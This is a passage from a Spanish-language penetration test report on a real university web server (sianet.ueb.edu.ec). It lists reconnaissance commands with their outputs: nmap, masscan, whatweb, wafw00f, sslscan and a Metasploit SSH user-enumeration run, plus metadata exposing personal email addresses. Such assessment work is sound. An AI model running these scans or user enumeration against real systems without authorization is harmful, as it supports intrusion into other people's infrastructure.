| Links Up To Date          | : No                                                                    |
| Shared Doc                | : No                                                                    |
| <b>Hyperlinks Changed</b> | : No                                                                    |
| Title Of Parts            |                                                                         |
| Heading Pairs             | : Titulo, 1                                                             |
| Code Page                 | : Windows Latin 1 (Western European)                                    |
| Hyperlinks                | : mailto:jcoe67@yahoo.es, mailto:romechealvarez@yaho                    |
|                           | o.es, mailto:evilcacundo@ueb.edu.ec, mailto:investigacion2016@gmail.com |
| Comp Obj User Type Len    | : 36                                                                    |
| Comp Obj User Type        | : Documento de Microsoft Word 97-2003                                   |
| Last Printed              | $: 2017:11:23$ $14:28:002$                                              |
| <b>Revision Number</b>    | $\therefore$ 2                                                          |
| Total Edit Time           | $\therefore$ $\Theta$                                                   |
| Words                     | : 2988                                                                  |
| Characters                | : 16440                                                                 |
| Pages                     | : 6                                                                     |
| Paragraphs                | : 38                                                                    |
| Lines                     | : 137                                                                   |

*Figura 25.* Resultados obtenidos de exiftool. (Elaborado por el autor)

# **2.1.6. Fingerprint Web**

#### **Netcraft**

Se utiliza para buscar información indirecta sobre los servidores web en internet,

incluido el sistema operativo subyacente, la versión del servidor web y el tiempo de actividad.

En las siguientes capturas se detalla, la versión del servidor web apache, sistema operativo CentOS, tiempo de actividad del servidor.

|                                             |                    | Site report for sianet.ueb.edu.ec |               |               |
|---------------------------------------------|--------------------|-----------------------------------|---------------|---------------|
| <b>Lookup another URL:</b>                  |                    |                                   |               | Share: 000000 |
| sianet.ueb.edu.ec                           |                    |                                   |               |               |
| $\boxdot$ Background                        |                    |                                   |               |               |
|                                             |                    |                                   |               |               |
| <b>Site title</b>                           | <b>SIANET</b>      | Date first seen                   | December 2010 |               |
| <b>Site rank</b>                            |                    | <b>Primary language</b>           | Spanish       |               |
| <b>Description</b>                          | <b>Not Present</b> |                                   |               |               |
| <b>Keywords</b>                             | <b>Not Present</b> |                                   |               |               |
| <b>Netcraft Risk</b><br><b>Rating [FAQ]</b> | 0/10               |                                   |               |               |

*Figura 26.* Resultados obtenidos de netcraft. (Elaborado por el autor)

| □ Network               |                                                                    |                |           |                                                    |                                |             |         |
|-------------------------|--------------------------------------------------------------------|----------------|-----------|----------------------------------------------------|--------------------------------|-------------|---------|
| Site                    | http://sianet.ueb.edu.ec                                           |                |           | Netblock Owner                                     | Universidad Estatal de Bolivar |             |         |
| Domain                  | ueb.edu.ec                                                         |                |           | Nameserver                                         | ns1.he.net                     |             |         |
| <b>IP</b> address       | 190.15.128.203 (VirusTotal)                                        |                |           | <b>DNS</b> admin                                   | hostmaster@he.net              |             |         |
| <b>IPv6</b> address     | Not Present                                                        |                |           | <b>Reverse DNS</b>                                 | unknown                        |             |         |
| Domain registrar        | unknown                                                            |                |           | Nameserver<br>organisation                         | whois.networksolutions.com     |             |         |
| Organisation            | unknown                                                            |                |           | <b>Hosting company</b>                             | unknown                        |             |         |
| <b>Top Level Domain</b> | Ecuador (.edu.ec)                                                  |                |           | <b>DNS Security</b><br><b>Extensions</b>           | unknown                        |             |         |
| <b>Hosting country</b>  | $E$ <sub>EC</sub>                                                  |                |           |                                                    |                                |             |         |
| □ Hosting History       |                                                                    |                |           |                                                    |                                |             |         |
| Netblock owner          |                                                                    | IP address     | <b>OS</b> | Web server                                         |                                | Last seen   | Refresh |
|                         | Universidad Estatal de Bolivar Guaranda<br>190.15.128.203<br>Linux |                |           | Apache/2.4.6 CentOS OpenSSL/1.0.2k-fips PHP/7.0.32 | 12-Dec-2018                    |             |         |
|                         | Universidad Estatal de Bolivar Guaranda                            | 190.15.128.203 | Linux     | Apache/2.4.6 CentOS OpenSSL/1.0.2k-fips PHP/7.0.24 |                                | 11-Nov-2017 |         |

*Figura 27.* Resultados obtenidos de netcraft. (Elaborado por el autor)

## **Whatweb**

Es una herramienta que cuenta con más de 900 complementos capaces de identificar la versión del servidor, tecnologías subyacentes y direcciones de correo electrónico. Las imágenes a continuación especifican, la versión del servidor web apache 2.4.6, sistema operativo CentOS, OpenSSL 1.0.2, PHP 7.0.32, información obtenida mediante la siguiente instrucción.

**whatweb -a 3 –no-errors -v sianet.ueb.edu.ec**

```
report for https://www.sianet.ueb.edu.ec/
WhatWeb
Status
             .2000 OK
Title
             : SIANET
IP
             : 190.15.128.203Country
             : HTTPServer[CentOS][Apache/2.4.6 (CentOS) OpenSSL/1.0.2k-fips PHP/7.0.32]
Summary
PoweredBy[-], Strict-Transport-Security[max-age=63072000; includeSubdomains], PHP<br>7.0.32], Script[JavaScript,text/javascript], UncommonHeaders[x-content-type-options]<br>X-Frame-Options[DENY], X-Powered-By[PHP/7.0.32], Apache
s<sub>1</sub>Detected Plugins:
[ Apache ]
          The Apache HTTP Server Project is an effort to develop and
          maintain an open-source HTTP server for modern operating
          systems including UNIX and Windows NT. The goal of this
          project is to provide a secure, efficient and extensible<br>server that provides HTTP services in sync with the current
          HTTP standards.
                           : 2.4.6 (from HTTP Server Header)
          Version
          Google Dorks: (3)
          Website : http://httpd.apache.org/
```
*Figura 28.* Resultados obtenidos con whatweb. (Elaborado por el autor)



*Figura 29.* Resultados obtenidos con whatweb. (Elaborado por el autor)



*Figura 30.* Resultados obtenidos de whatweb. (Elaborado por el autor)

#### **2.2. Escaneo y Enumeración**

En esta fase de descubren los servicios en un puerto, los sistemas operativos involucrados, los firewalls, los sistemas de detección de intrusos, los dispositivos perimetrales, identificar usuarios de servicios que forman parte de la organización objetivo.

El proceso de escaneo y enumeración se realizó entre el 26 y 30 de noviembre de 2018.

## **2.2.1. Balanceadores de carga y WAF**

#### **Lbd**

Balanceadores de carga son un método utilizado por las organizaciones para distribuir la carga en otros servidores. De esta manera, las aplicaciones funcionan de forma efectiva y mantienen el tiempo de actividad, aumentando su confiabilidad. lbd es capaz de detectar balanceadores de carga DNS y HTTP analizando los datos de respuesta de la aplicación, los resultados obtenidos con la herramienta, no identificó ningún balanceador de carga disponible, el comando utilizado fue:

#### **lbd sianet.ueb.edu.ec**

| root@pc:-# lbd sianet.ueb.edu.ec                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| lbd - load balancing detector 0.4 - Checks if a given domain uses load-balancing.<br>Written by Stefan Behte (http://ge.mine.nu)<br>Proof-of-concept! Might give false positives.                                                                                                    |
| Checking for DNS-Loadbalancing: NOT FOUND<br>Checking for HTTP-Loadbalancing [Server]:<br>Apache/2.4.6 (CentOS) OpenSSL/1.0.2k-fips PHP/7.0.32<br>NOT FOUND                                                                                                    |
| Checking for HTTP-Loadbalancing [Date]: 19:51:13, 19:51:13, 19:51:13, 19:51:14, 19:5<br>1:14, 19:51:14, 19:51:15, 19:51:15, 19:51:15, 19:51:16, 19:51:16, 19:51:17, 19:51:18<br>, 19:51:19, 19:51:19, 19:51:19, 19:51:20, 19:51:21, 19:51:21, 19:51:21, 19:51:22, 19<br>:51:22, 19:51:23, 19:51:23, 19:51:23, 19:51:24, 19:51:24, 19:51:24, 19:51:25, 19:51:<br>25, 19:51:25, 19:51:25, 19:51:26, 19:51:26, 19:51:26, 19:51:27, 19:51:27, 19:51:33,<br>19:51:33, 19:51:34, 19:51:35, 19:51:35, 19:51:35, 19:51:36, 19:51:36, 19:51:36, 19:5<br>1:36, 19:51:37, 19:51:38, 19:51:38, NOT FOUND |
| Checking for HTTP-Loadbalancing [Diff]: NOT FOUND                                                                                                    |
| sianet.ueb.edu.ec does NOT use Load-balancing.                                                                                                    |

*Figura 31.* Balanceadores de carga no encontrados con la herramienta lbd. (Elaborado por el autor)

## **Waffw00f**

Un firewall de aplicación web (WAF) es un dispositivo o una pieza de software que comprueba los paquetes enviados a un servidor web para identificar y bloquear aquellos que puedan ser maliciosos, generalmente estos son basados en firmas. wafw00f es una herramienta que automatiza un conjunto de procedimientos utilizados para encontrar un WAF.

La prueba realizada con wafw00f no detectó un WAF disponible, el comando que se utilizó fue:

## **wafw00f -a 190.15.128.203**



*Figura 32.* Waf no detectado con la herramienta wafw00f. (Elaborado por el autor)

#### **Nmap**

La herramienta nmap, tiene la capacidad de detectar la existencia de un WAF utilizando el motor de scripting integrado, estos scripts envían algunos paquetes maliciosos básicos y compara las respuestas mientras busca un indicador de que un paquete se bloqueó, rechazó o detectó, los resultados obtenidos no especificaron de la existencia de determinado WAF, la instrucción utilizada para este propósito fue:

# **nmap -p 80,443 --script=http-waf-detect --script=http-waf-fingerprint 190.15.128.203**



*Figura 33.* Waf no detectado con la herramienta nmap. (Elaborado por el autor)

## **2.2.2. Escaneo de puertos**

## **Nmap**

En este punto se intenta encontrar puertos abiertos y los servicios asociados a ellos en una red. La exploración de puertos es el proceso de descubrir puertos abiertos TCP y UDP en el host o red de destino. Los puertos abiertos revelan los servicios que se ejecutan en la red.

Con la herramienta nmap, se descubrieron los puertos TCP 22, 80, 443, 5432 y

50000 habilitados, usando un escaneo rápido de todos los 65535 puertos existentes,

la línea de comando era:

**nmap -T4 -p1-65535 -Pn 190.15.128.203 -oN portscan.txt**

| root@pc:~# nmap -T4 -p1-65535 190.15.128.203 -oN portscan.txt   |  |  |  |  |
|-----------------------------------------------------------------|--|--|--|--|
| Starting Nmap 7.70 ( https://nmap.org ) at 2018-11-27 23:07 -05 |  |  |  |  |
| Nmap scan report for 190.15.128.203                             |  |  |  |  |
| Host is up (0.089s latency).                                    |  |  |  |  |
| Not shown: 65519 filtered ports                                 |  |  |  |  |
| STATE SERVICE<br>PORT                                           |  |  |  |  |
| 22/tcp open<br>ssh                                              |  |  |  |  |
| 80/tcp open<br>http                                             |  |  |  |  |
| 443/tcp open https                                              |  |  |  |  |
| 5432/tcp open postgresql                                        |  |  |  |  |
| 10000/tcp closed snet-sensor-mqmt                               |  |  |  |  |
| 50000/tcp open ibm-db2                                          |  |  |  |  |
| 50001/tcp closed unknown                                        |  |  |  |  |
| 50002/tcp closed iiimsf                                         |  |  |  |  |
| 50003/tcp closed unknown                                        |  |  |  |  |
| 50004/tcp closed unknown                                        |  |  |  |  |
| 50005/tcp closed unknown                                        |  |  |  |  |
| 50006/tcp closed unknown                                        |  |  |  |  |
| 50007/tcp closed unknown                                        |  |  |  |  |
| 50008/tcp closed unknown                                        |  |  |  |  |
| 50009/tcp closed unknown                                        |  |  |  |  |
| 50010/tcp closed unknown                                        |  |  |  |  |
|                                                                 |  |  |  |  |
| Nmap done: 1 IP address (1 host up) scanned in 321.10 seconds   |  |  |  |  |

*Figura 34.* Escaneo de puertos realizado con la herramienta nmap. (Elaborado por el autor)

#### **Masscan**

Este es un escáner de puertos, herramienta con la que se descubrieron los mismos puertos habilitados que con nmap, escaneo realizado para todos los 65535 puertos existentes, la instrucción utilizada fue:

```
masscan -p1-65535 190.15.128.203
```

| root@pc:~# masscan -p1-65535 190.15.128.203                                                                                                |
|----------------------------------------------------------------------------------------------------|
| Starting masscan 1.0.4 (http://bit.ly/14GZzcT) at 2018-11-28 03:49:30 GMT<br>-- forced options: -sS -Pn -n --randomize-hosts -v --send-eth |
| Initiating SYN Stealth Scan                                                                                                    |
| Scanning 1 hosts [65535 ports/host]                                                                                                    |
| Discovered open port 443/tcp on 190.15.128.203                                                                                             |
| Discovered open port 22/tcp on 190.15.128.203                                                                                              |
| Discovered open port 80/tcp on 190.15.128.203                                                                                              |
| Discovered open port 5432/tcp on 190.15.128.203                                                                                            |
| Discovered open port 50000/tcp on 190.15.128.203                                                                                           |

*Figura 35.* Escaneo de puertos realizado con la herramienta masscan. (Elaborado por el autor)

#### **2.2.3. Banner Grabbing**

#### **Nmap**

Se empleó nmap para descubrir la versión de los servicios de los puertos 22, 80, 443, 5432 y 50000, utilizando la técnica de escaneo SYN y el motor de scripting de nmap para identificar la versión de los servicios, sistema operativo y el trazo de ruta, el comando utilizado fue:

#### **nmap -A -sS -O2 -p22,80,443,5432,50000 190.15.128.203 -oN bannergrab.txt**



*Figura 36.* Resultado del escaneo realizado para descubrir la versión de los servicios con nmap.

(Elaborado por el autor)

| soportado: servidor soporta 2.0 hasta 3.0<br>Fpostmaster.c                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| L2064                                                                                                    |
| RProcessStartupPacket                                                                                                    |
| 50000/tcp open http<br>MiniServ 1.980 (Webmin httpd)                                                                                                    |
| http-title: Site doesn't have a title (text/html; Charset=iso-8859-1).                                                                                                    |
| 1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cqi-bin/su<br>bmit.cgi?new-service :                                                                                                    |
| SF-Port5432-TCP:V=7.70%I=7%D=11/28%Time=5BFEAB03%P=x86 64-pc-linux-gnu%r(S                                                                                                    |
| SF:MBProgNeg,92,"E\0\0\0\x91SFATAL\0VFATAL\0C0A000\0Mel\x20protocolo\x2065                                                                                                    |
| SF:363\.19778\x20no\x20est\xc3\xa1\x20soportado:\x20servidor\x20soporta\x2                                                                                                    |
| SF:02\.0\x20hasta\x203\.0\0Fpostmaster\.c\0L2064\0RProcessStartupPacket\0\                                                                                                    |
| SF:0")%r(Kerberos,92,"E\0\0\0\x91SFATAL\0VFATAL\0C0A000\0Mel\x20protocolo\                                                                                                    |
| SF:x2027265\.28208\x20no\x20est\xc3\xal\x20soportado:\x20servidor\x20sopor<br>SF:ta\x202\.0\x20hasta\x203\.0\0Fpostmaster\.c\0L2064\0RProcessStartupPack                                                                                                    |
| $SF:et(0,0")$ :                                                                                                    |
| Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port<br>Device type: general purpose                                                                                                    |
| Running (JUST GUESSING): Linux 3.X 4.X 2.6.X (91%)                                                                                                    |
| 05 CPE: cpe:/o:linux:linux kernel:3 cpe:/o:linux:linux kernel:4.4 cpe:/o:linux:linux kernel:2.6<br>Aggressive OS guesses: Linux 3.10 - 3.12 (91%), Linux 4.4 (91%), Linux 4.9 (89%), Linux 2.6.18 - 2.6.22 (86%), Linux 3.10 - 3.16 (86%), Linux 3.10 - 4<br>.11 (85%), Linux 3.11 - 4.1 (85%), Linux 3.2 - 4.9 (85%)<br>No exact OS matches for host (test conditions non-ideal).<br>Network Distance: 10 hops |
| TRACEROUTE (using port 443/tcp)                                                                                                    |
| <b>ADDRESS</b><br>HOP RTT                                                                                                    |
| 1 8.44 ms 192.168.1.1                                                                                                    |
| 213.41 ms 122.200.47.186.static.anycast.cnt-grms.ec (186.47.200.122)<br>$\overline{2}$                                                                                                    |
| 213.90 ms 121.200.47.186.static.anycast.cnt-grms.ec (186.47.200.121)                                                                                                    |
| 214.00 ms 190.152.253.177<br>187.31 ms 10.9.14.1                                                                                                    |
| 213.74 ms 10.9.13.1<br>6.                                                                                                    |
| 233.94 ms 10.201.111.140                                                                                                    |
| 233.87 ms 190.95.218.137<br>8                                                                                                    |
| $\alpha$ and $\alpha$                                                                                                    |
| 10 238.62 ms 190.15.128.203                                                                                                    |

*Figura 37.* Resultado del escaneo realizado para descubrir la versión de los servicios con nmap.

(Elaborado por el autor)

Del escaneo de servicios con nmap, se identificó en el puerto 22 OpenSSH 7.4, en

los puertos 80/443 se está ejecutando apache 2.4.6, esto debe ser confirmado con el navegador para comprobar mediante qué puerto está habilitado el acceso a la aplicación web, en el puerto 5432 se ejecuta una versión de PostgreSQL sin especificar, en el puerto 50000 está corriendo Webmin 1.900, sistema operativo CentOS e identificación del kernel posiblemente la versión 3.10. El trazo de ruta realizado detalla los puntos tomados por los paquetes desde el origen hasta el destino enumerando los enrutadores por los que atraviesa.

#### **Hallazgo 3**

## **Denegación de servicio en Apache 2.4.6**

En la siguiente gráfica se hace constancia de la existencia de una denegación de servicio en la versión actual de Apache, la misma que se ha identificado en la base de datos de vulnerabilidades conocidas.

# **Apache 2.4.6 Remote DoS**

# **Synopsis**

The remote web server is affected by a denial of service vulnerability.

*Figura 38.* Denegación de servicio en apache 2.4.6 (Elaborado por el autor)

## **2.2.4. Enumeración de usuarios SSH**

#### **Metasploit Framework**

Se utilizó metasploit para enumerar posibles usuarios de acceso a SSH mediante el módulo ssh\_enumusers, las instrucciones utilizadas para este propósito fueron:

#### **use auxiliary/scanner/ssh/ssh\_enumusers**

#### **set RHOSTS 190.15.128.203**

#### **set USER\_FILE**

**/usr/share/wordlists/metasploit/default\_users\_for\_services\_unhash.txt run**

| root@pc:~# msfconsole -q                                                             |
|--------------------------------------------------------------------------------------|
| msf > use auxiliary/scanner/ssh/ssh enumusers                                        |
| msf auxiliary(scanner/ssh/ssh enumusers) > set RHOSTS 190.15.128.203                 |
| RHOSTS => $190.15.128.203$                                                           |
| msf auxiliary(scanner/ssh/ssh enumusers) > set USER FILE /usr/share/wordlists/metasp |
| loit/default users for services unhash.txt                                           |
| USER FILE => /usr/share/wordlists/metasploit/default users for services unhash.txt   |
| msf auxiliary(scanner/ssh/ssh enumusers) > run                                       |
|                                                                                      |
| $[*]$ 190.15.128.203:22 - SSH - Using malformed packet technique                     |
| [*] 190.15.128.203:22 - SSH - Starting scan                                          |
| [-] 190.15.128.203:22 - SSH - User 'admin' not found                                 |
| [+] 190.15.128.203:22 - SSH - User 'root' found                                      |
| [-] 190.15.128.203:22 - SSH - User 'Administrator' not found                         |
| [-] 190.15.128.203:22 - SSH - User 'sysadm' not found                                |
| [-] 190.15.128.203:22 - SSH - User 'tech' not found                                  |
| [+] 190.15.128.203:22 - SSH - User 'operator' found                                  |
| [-] 190.15.128.203:22 - SSH - User 'quest' not found                                 |
| [-] 190.15.128.203:22 - SSH - User 'security' not found                              |

*Figura 39.* Enumeración de usuarios ssh con metasploit. (Elaborado por el autor)

| $+1$                                    |                                                  |  |  | 190.15.128.203:22 - SSH - User 'PUBSUB' not found                                                                                                    |
|-----------------------------------------|--------------------------------------------------|--|--|----------------------------------------------------------------------------------------------------|
| $F - 1$                                 |                                                  |  |  | 190.15.128.203:22 - SSH - User 'CTXSYS' not found                                                                                                    |
|                                         | [+] 190.15.128.203:22 - SSH - User 'ftp' found   |  |  |                                                                                                    |
| $T-1$                                   | 190.15.128.203:22 - SSH - User 'bill' not found  |  |  |                                                                                                    |
| $1 - 1$                                 |                                                  |  |  | 190.15.128.203:22 - SSH - User '192.168.1.1' not found                                                                                                    |
| $\left  \cdot \right $                  |                                                  |  |  | 190.15.128.203:22 - SSH - User 'setpriv' not found                                                                                                    |
| $\mathbf{t}$                            | 190.15.128.203:22 - SSH - User 'GUEST' not found |  |  |                                                                                                    |
| $I-1$                                   | 190.15.128.203:22 - SSH - User 'SAP*' not found  |  |  |                                                                                                    |
|                                         |                                                  |  |  | [-] 190.15.128.203:22 - SSH - User 't3admin' not found                                                                                                    |
| $\mathbf{I}$ = 1                        | 190.15.128.203:22 - SSH - User 'hello' not found |  |  |                                                                                                    |
| $\begin{bmatrix} 1 \\ -1 \end{bmatrix}$ |                                                  |  |  | 190.15.128.203:22 - SSH - User 'CISC015' not found                                                                                                    |
|                                         | 190.15.128.203:22 - SSH - User '1.79' not found  |  |  |                                                                                                    |
|                                         |                                                  |  |  | [-] 190.15.128.203:22 - SSH - User 'mso' not found<br>[-] 190.15.128.203:22 - SSH - User 'mso' not found<br>[-] 190.15.128.203:22 - SSH - User 'Telecom' not found<br>[-] 190.15.128.203:22 - SSH - User 'qsysopr' not found<br>[-] 190.15 |
|                                         |                                                  |  |  |                                                                                                    |
|                                         |                                                  |  |  |                                                                                                    |
|                                         |                                                  |  |  |                                                                                                    |
| $[-1]$                                  |                                                  |  |  | 190.15.128.203:22 - SSH - User 'Developer' not found                                                                                                    |
| $[+]$                                   | 190.15.128.203:22 - SSH - User 'mail' found      |  |  |                                                                                                    |
| $(-1)$                                  |                                                  |  |  | 190.15.128.203:22 - SSH - User 'qsecofr' not found                                                                                                    |
| $\left  \cdot \right $                  | 190.15.128.203:22 - SSH - User '11111' not found |  |  |                                                                                                    |

*Figura 40.* Enumeración de usuarios ssh con metasploit. (Elaborado por el autor)

# **2.2.5. Enumeración de métodos HTTP**

# **Nmap**

HTTP ofrece una serie de métodos que pueden utilizarse para realizar acciones en el servidor web. Muchos de estos están diseñados para ayudar a los desarrolladores a implementar y probar aplicaciones HTTP.

El escaneo realizado con nmap, se descubrieron los métodos GET, HEAD, POST y OPTIONS, el script que se utilizó viene predefinido en la herramienta para descubrir los métodos habilitados en el servicio HTTP, el comando utilizado fue:

**nmap --script http-methods.nse 190.15.128.203 -p443**

| http-methods:                                                            |  |
|--------------------------------------------------------------------------|--|
| Supported Methods: GET HEAD POST OPTIONS                                 |  |
| http-server-header: Apache/2.4.6 (CentOS) OpenSSL/1.0.2k-fips PHP/7.0.32 |  |

*Figura 41.* Métodos HTTP descubiertos con la herramienta nmap. (Elaborado por el autor)

# **Hallazgo 4**

## **Método TRACE habilitado**

Con curl fue posible obtener los métodos HTTP disponibles, asignándole el verbo OPTIONS, este proporciona una lista de los métodos admitidos por el servidor web, en este caso se descubrió el método TRACE habilitado, se recomienda deshabilitarlo para evitar Cross Site Tracing (XST), el comando utilizado para este propósito fue:

## **curl -s -k -X OPTIONS -I https://www.sianet.ueb.edu.ec/aade/i/**



*Figura 42.* Métodos http descubiertos con curl. (Elaborado por el autor)

## **2.2.6. Análisis SSL/TLS**

#### **SSLscan**

SSL significa capa de conexión segura. Se utiliza para cifrar la comunicación. Dado que un atacante en la red local podría detectar fácilmente el tráfico, las comunicaciones más sensibles, como las páginas de inicio de sesión.

SSLscan consulta servicios SSL/TLS, como HTTPS, para determinar los cifrados compatibles con el servidor, la instrucción utilizada para este propósito fue:

#### **sslscan sianet.ueb.edu.ec**

| root@pc:-# sslscan sianet.ueb.edu.ec<br>Version: 1 11.12 static<br>OpenSSL 1.0.2-chacha (1.0.2g-dev)                                                                                                    |                                                                                                    |                                            |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--------------------------------------------|
| Connected to 190 15 128 203                                                                                                    |                                                                                                    |                                            |
|                                                                                                    | Testing SSL server sianet.ueb.edu.ec on port 443 using SNI name sianet.ueb.edu.ec                                                                                                    |                                            |
| TLS Fallback SCSV:<br>Server supports TLS Fallback SCSV                                                                                                    |                                                                                                    |                                            |
| TLS renegotiation:<br>Secure session renegotiation supported                                                                                                    |                                                                                                    |                                            |
| <b>TLS Compression:</b><br>Compression disabled                                                                                                    |                                                                                                    |                                            |
